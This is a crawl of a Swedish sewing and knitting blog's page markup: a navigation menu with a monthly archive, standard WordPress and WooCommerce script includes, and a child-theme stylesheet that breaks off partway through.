	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://fredrikapavinden.se/category/recept-och-andra-smarrigheter/">Recept och andra smarrigheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45727"><a href="https://fredrikapavinden.se/category/skapligt-en-podd-om/">Skapligt &#8211; En podd om&#8230;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://fredrikapavinden.se/category/stickning-virkning-och-broderi/">Stickning, virkning och broderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://fredrikapavinden.se/category/sypeppen/">Sypeppen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://fredrikapavinden.se/category/sytips-stickskolan-och-tutoriols/">Sytips, Stickskolan och tutoriols</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://fredrikapavinden.se/category/sytt-och-stickat/">Sytt och stickat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://fredrikapavinden.se/category/texter-ryt-och-tankar/">Texter, ryt och tankar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://fredrikapavinden.se/category/textil-och-somnad/">Textil och sömnad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://fredrikapavinden.se/category/vardag/">Vardag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43417"><a href="#">Arkiv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46897"><a href="https://fredrikapavinden.se/2020">2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46901"><a href="https://fredrikapavinden.se/2020/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46902"><a href="https://fredrikapavinden.se/2020/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46942"><a href="https://fredrikapavinden.se/2020/03/">Mars</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43298"><a href="https://fredrikapavinden.se/2019">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43410"><a href="https://fredrikapavinden.se/2019/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43411"><a href="https://fredrikapavinden.se/2019/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43412"><a href="https://fredrikapavinden.se/2019/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43413"><a href="https://fredrikapavinden.se/2019/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43414"><a href="https://fredrikapavinden.se/2019/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43415"><a href="https://fredrikapavinden.se/2019/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43416"><a href="https://fredrikapavinden.se/2019/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46891"><a href="https://fredrikapavinden.se/2019/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46893"><a href="https://fredrikapavinden.se/2019/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46894"><a href="https://fredrikapavinden.se/2019/010/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46895"><a href="https://fredrikapavinden.se/2019/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46896"><a href="https://fredrikapavinden.se/2019/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43319"><a href="https://fredrikapavinden.se/2018/">2018</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43398"><a href="https://fredrikapavinden.se/2018/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43399"><a href="https://fredrikapavinden.se/2018/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43400"><a href="https://fredrikapavinden.se/2018/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43401"><a href="https://fredrikapavinden.se/2018/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43402"><a href="https://fredrikapavinden.se/2018/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43403"><a href="https://fredrikapavinden.se/2018/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43404"><a href="https://fredrikapavinden.se/2018/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43405"><a href="https://fredrikapavinden.se/2018/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43406"><a href="https://fredrikapavinden.se/2018/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a href="https://fredrikapavinden.se/2018/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43408"><a href="https://fredrikapavinden.se/2018/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43409"><a href="https://fredrikapavinden.se/2018/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43318"><a href="https://fredrikapavinden.se/2017/">2017</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43386"><a href="https://fredrikapavinden.se/2017/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43387"><a href="https://fredrikapavinden.se/2017/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43388"><a href="https://fredrikapavinden.se/2017/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43389"><a href="https://fredrikapavinden.se/2017/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43390"><a href="https://fredrikapavinden.se/2017/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43391"><a href="https://fredrikapavinden.se/2017/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43392"><a href="https://fredrikapavinden.se/2017/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43393"><a href="https://fredrikapavinden.se/2017/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43394"><a href="https://fredrikapavinden.se/2017/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43395"><a href="https://fredrikapavinden.se/2017/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43396"><a href="https://fredrikapavinden.se/2017/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43397"><a href="https://fredrikapavinden.se/2017/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43317"><a href="https://fredrikapavinden.se/2016/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43374"><a href="https://fredrikapavinden.se/2016/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43375"><a href="https://fredrikapavinden.se/2016/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43376"><a href="https://fredrikapavinden.se/2016/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43377"><a href="https://fredrikapavinden.se/2016/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43378"><a href="https://fredrikapavinden.se/2016/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43379"><a href="https://fredrikapavinden.se/2016/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43380"><a href="https://fredrikapavinden.se/2016/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43381"><a href="https://fredrikapavinden.se/2016/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43382"><a href="https://fredrikapavinden.se/2016/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43383"><a href="https://fredrikapavinden.se/2016/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43384"><a href="https://fredrikapavinden.se/2016/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43385"><a href="https://fredrikapavinden.se/2016/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43316"><a href="https://fredrikapavinden.se/2015/">2015</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43362"><a href="https://fredrikapavinden.se/2015/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43363"><a href="https://fredrikapavinden.se/2015/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43364"><a href="https://fredrikapavinden.se/2015/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43365"><a href="https://fredrikapavinden.se/2015/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43366"><a href="https://fredrikapavinden.se/2015/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43367"><a href="https://fredrikapavinden.se/2015/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43368"><a href="https://fredrikapavinden.se/2015/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43369"><a href="https://fredrikapavinden.se/2015/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43370"><a href="https://fredrikapavinden.se/2015/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43371"><a href="https://fredrikapavinden.se/2015/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43372"><a href="https://fredrikapavinden.se/2015/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43373"><a href="https://fredrikapavinden.se/2015/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43315"><a href="https://fredrikapavinden.se/2014/">2014</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43350"><a href="https://fredrikapavinden.se/2014/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43351"><a href="https://fredrikapavinden.se/2014/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43352"><a href="https://fredrikapavinden.se/2014/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43353"><a href="https://fredrikapavinden.se/2014/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43354"><a href="https://fredrikapavinden.se/2014/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43355"><a href="https://fredrikapavinden.se/2014/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43356"><a href="https://fredrikapavinden.se/2014/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43357"><a href="https://fredrikapavinden.se/2014/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43358"><a href="https://fredrikapavinden.se/2014/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43359"><a href="https://fredrikapavinden.se/2014/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43360"><a href="https://fredrikapavinden.se/2014/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43361"><a href="https://fredrikapavinden.se/2014/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43314"><a href="https://fredrikapavinden.se/2013/">2013</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43338"><a href="https://fredrikapavinden.se/2013/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43339"><a href="https://fredrikapavinden.se/2013/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43340"><a href="https://fredrikapavinden.se/2013/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43341"><a href="https://fredrikapavinden.se/2013/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43342"><a href="https://fredrikapavinden.se/2013/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43343"><a href="https://fredrikapavinden.se/2013/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43344"><a href="https://fredrikapavinden.se/2013/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43345"><a href="https://fredrikapavinden.se/2013/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43346"><a href="https://fredrikapavinden.se/2013/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43347"><a href="https://fredrikapavinden.se/2013/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://fredrikapavinden.se/2013/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43349"><a href="https://fredrikapavinden.se/2013/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43313"><a href="https://fredrikapavinden.se/2012/">2012</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43326"><a href="https://fredrikapavinden.se/2012/01/">Januari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43327"><a href="https://fredrikapavinden.se/2012/02/">Februari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43328"><a href="https://fredrikapavinden.se/2012/03/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43329"><a href="https://fredrikapavinden.se/2012/04/">April</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43330"><a href="https://fredrikapavinden.se/2012/05/">Maj</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43331"><a href="https://fredrikapavinden.se/2012/06/">Juni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43332"><a href="https://fredrikapavinden.se/2012/07/">Juli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43333"><a href="https://fredrikapavinden.se/2012/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43334"><a href="https://fredrikapavinden.se/2012/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43335"><a href="https://fredrikapavinden.se/2012/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43336"><a href="https://fredrikapavinden.se/2012/11/">November</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43337"><a href="https://fredrikapavinden.se/2012/12/">December</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43312"><a href="https://fredrikapavinden.se/2011/">2011</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43321"><a href="https://fredrikapavinden.se/2011/08/">Augusti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43322"><a href="https://fredrikapavinden.se/2011/09/">September</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43323"><a href="https://fredrikapavinden.se/2011/10/">Oktober</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43324"><a href="https://fredrikapavinden.se/2011/11/">November</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://fredrikapavinden.se/om-mig/">Om mig</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://fredrikapavinden.se/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://fredrikapavinden.se/samarbete/">Samarbete</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://fredrikapavinden.se/kontakta-mig/">Kontakt</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://fredrikapavinden.se/">
  <label for="search-form-695cdc7036171"></label>
  <input type="search" class="wpr-search-field" placeholder="Sök" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/fredrikapavinden.se\/varukorg\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e589d361f8d53e7a94444557ca0c2a47","fragment_name":"wc_fragments_e589d361f8d53e7a94444557ca0c2a47","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/themes/head-blog/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/themes/head-blog/js/customscript.js?ver=1.0.9' id='head-blog-theme-js-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.5' id='ivory-search-scripts-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/akismet/_inc/form.js?ver=4.1.11' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fredrikapavinden.se/wp-content/themes/head-blog-child/style.css?ver=1.0.0
body_size: 2599
content:
/*
 Theme Name:   Fredrika
 Theme URI:    http://example.com/head-blog-child/
 Description:  Head blog Child Theme
 Author URI:   http://example.com
 Template:     head-blog
 Version:      1.0.0
 Text Domain:  head-blog-child
*/

@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i');

.site-branding-text {display:none; }

input#s {
    width: 100%;
    padding-right: 40px;
}

.wp-block-gallery {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 0;
    margin-top: 50px;
}

.navbar-default .navbar-nav > .active > a {
	font-family: 'Roboto', sans-serif;
}

nav.navigation.pagination .current:before {
    background-color: #536b8e;
    border: 1px solid #536b8e;
    
}

p {
    text-align: left;
    font-family: 'Roboto', sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 16px !important;
    line-height: 28px !important;
}

.post-excerpt { font-size: 16px !important;
    line-height: 28px !important;}

@media (max-width: 767px) {
.open-panel {
	left: 22px !important;
	}
	}
	
	#site-navigation {
		    box-shadow: 0px 7px 10px -1px rgba(0,0,0,0.17) !important;
	}

nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}

img {margin-bottom: 0px;
	margin-top: 0px;
}

.author-meta-by {display: none;}
.author-meta a {display: none;}
.archive-page-header {display: none;}

.news-thumb img {
    padding: 0px !important;
    border: 0px solid #dddddd !important; 
}

.navbar-center .menu-container {
    font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 25px;
	line-height: 30px;
	padding: 0px;
	color: #efb719 !important;
}

.navbar-default .navbar-nav > .active > a {
		color: #efb719;
		background-color: #fff;
}

.footer-credits {display: none;}

@media (min-width: 768px)
.nav > li > a:before {
    display: none;
}

.current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 10px;
	color: #efb719 !important;
}

.navbar-default .navbar-nav > li > a {
	color: #efb719 !important;
}


.navbar-default .navbar-nav > li > a {
    color: #777777;
}

.author-meta {
	display: none;	
}

h2 {
		color: #efb719;
}

.posted-date {
	float: left;
}

.comments-meta {
		float: left;
		display: inline-block;
}

.dropdown-menu {
	
}

.navbar-nav > li > a {
    padding-top: 20px;
    padding-bottom: 20px;
}

#site-navigation {
    min-height: 60px;
}

.read-more-button {
	text-align: left;
}

#searchsubmit {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    width: 80px;
    color: #fff;
    background-color: #efb718;
}
.single-entry-summary {
	margin-bottom: 20px !important;
}

.news-item h2 {
			margin-bottom: 15px;	line-height: 30px !important;}



.news-item h2 a {
		color: #efb719 !important;
		font-size: 45px !important;
		line-height: 45px !important;
		text-transform: uppercase;
		text-align: left !important;
}

@media (max-width: 767px) { 
	
	.news-item h2 a {
		color: #efb719 !important;
		font-size: 30px !important;
	line-height: 30px !important;
		text-transform: uppercase;
		text-align: left !important;
}
}
#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 9999;
    top: -1px;
}

.single-wrap {
    padding: 30px 15px;
    background-color: rgba(0, 0, 0, 0.01);
    border: 0px solid #dddddd;
    margin-bottom: 30px;
}

h2 a:hover {
    text-decoration: none;
}

#searchsubmit {border: none;
	box-shadow: none;
}
#searchsubmit:hover {box-shadow: none;}

h1.single-title {
    font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 60px;
	padding: 0px;
	color: #efb719 !important;
	text-align: left;
}

.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0px;
    background-color: #000 !important;
}



.nav > li.active > a:after, .current-page-parent:hover {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0px;
    background-color: #000 !important;
}


.single-wrap {
    padding: 30px 15px;
    background-color: #f6f6f6;
    border: 0px solid #dddddd;
    margin-bottom: 30px;
}

.comments-template {
    padding: 30px 15px;
    background-color: #f6f6f6;
    border: 0px solid #dddddd;
    margin-bottom: 30px;
}

.news-item h2 {
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 60px;
	padding: 0px;
	text-align: left;
	color: #efb719 !important;
}

.widget-title:after {display: none;}

.widget-title h3 {
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 35px;
	padding: 0px;
	color: #efb719;
	background-color: #f6f6f6;
	    border: 0px solid #dddddd;
}

.textwidget img {
	padding-left: auto;
	padding-right: auto;
	text-align: center;
	width: 70%;
}

.cat-links {display: none;}

.widget {
	margin-bottom: 0px;
}

.news-item-content {
	padding: 30px 25px !important;
}

.dropdown-menu {
text-align: left;
	font-family: 'Roboto', sans-serif;
	font-style: normal;
	font-weight: 300;
		font-size: 14px;
	line-height: 22px;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
background-color: #fff;
color: #000;
}

.nav > li > a:before {
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0px;
    background-color: #8a6d3b;
    -webkit-transition: all 1s;
    transition: all 1s;
}

p {
	text-align: left;
	font-family: 'Roboto', sans-serif;
	font-style: normal;
	font-weight: 300;
		font-size: 14px;
	line-height: 22px;
}

.textwidget > p {
	font-size: 14px !important;
	line-height: 22px !important;
	font-family: 'Roboto', sans-serif;
}

body {background-color: #f6f6f6;}

.widget {
	background-color: #f6f6f6;
	border: 0px solid #dddddd;
}


a {
    color: #536b8e;
    text-decoration: none;
}


.kommentar {
    display: -webkit-box;
}

.main-container {
		background-color: #f6f6f6;
}

.site-header.container-fluid {

}

.news-item-content {
    padding: 30px 15px;
    background-color: #f6f6f6;
    border: 0px solid #dddddd;
    border-bottom: 1px solid #536b8e;
    margin-bottom: 0px;
}

input, textarea {
    background-color: #fff;
    padding:0px;
    color: #464a4c;
    border-radius: 0;
    margin-bottom: 10px;
        font-size: 19px;
    padding-left: 10px;
    padding-right: 10px;
}
.searchform {
	   padding-top: 12px;
}

@media (max-width: 600px) { 
	#searchform {display: none;
	 } }
#searchsubmit {
    position: absolute;
    top: 13px;
    right: 0px;
    bottom: 0px;
    width: 75px;
    color: #fff;
    background-color: #efb718;
}


.comment-form #submit {
    width: 100%;
    background-color: #31d655;
    padding-top: 5px;
    color: #ffffff;
    border: none;
    padding-bottom: 5px;
}

.shrink .navbar-nav > li > a {
    padding-top: 18px;
    padding-bottom: 17px;
    font-size: 14px;
}

.read-more-button {
	display: block;
}

.read-more-button a {
	display: block;
	width: 93px;
	margin-top: 50px;
}
.single-wrap .news-thumb {display:none;}

#s {border: 1px solid #d9d9d9;}


@media (min-width: 767px) { 
	#wprmenu_bar {display: none; }
	}
	
@media (max-width: 767px) { 
	#site-navigation {display: none; }
	}
	
#wprmenu_bar {
    background-color: #ffffff;
}

#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a {
	color: #efb719 !important;
}

#mg-wprm-wrap {
    background-color: #ffffff;
}

div#mg-wprm-wrap ul li span.wprmenu_icon {
    color: #efb719 !important;}
    
   div#mg-wprm-wrap ul li span.wprmenu_icon {
    color: #efb719 !important;}
    
    
    
    #mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
    background: #f6f6f6;
    	color: #efb719 !important;
}

.wprmenu_bar .hamburger-inner {
	background:  #efb719 !important;
}

.wprmenu_bar .hamburger-inner::before {
	background:  #efb719 !important;
}

.wprmenu_bar .hamburger-inner::after {
	background:  #efb719 !important;
}

.menu_title {display: none; }

.wpr_search .wpr-search-field {
    width: 98%;
}

div#mg-wprm-wrap form.wpr-search-form button.wpr_submit {
    position: absolute;
    top: 0px;
    right: 0px;
    background-color: #efb719 !important;
    color: #ffffff !important;
    width: 35px;
    height: 35px;
    padding: 0px 8px;
    border: none;
}

#wprmenu_bar {
    background-color: transparent !important;
}

button:hover {box-shadow: 0 0px 0px rgba(0,0,0,0);}

#mg-wprm-wrap li.current-menu-item > a {
    background: #f6f6f6;
}

@media only screen and (max-width: 1200px) {
.navbar-center .menu-container {
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 400;
    font-size: 20px;
    line-height: 25px;
    padding: 0px;
    color: #efb719 !important;
}

.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 10px;
}

.searchform {
    padding-top: 5px;
}

#searchsubmit {
    position: absolute;
    top: 5px;
    right: 0px;
    bottom: 0px;
    width: 75px;
    color: #fff;
    background-color: #efb718;
}
}


@media only screen and (max-width: 767px) {
html body div#wprmenu_bar {
    height: 42px;
}
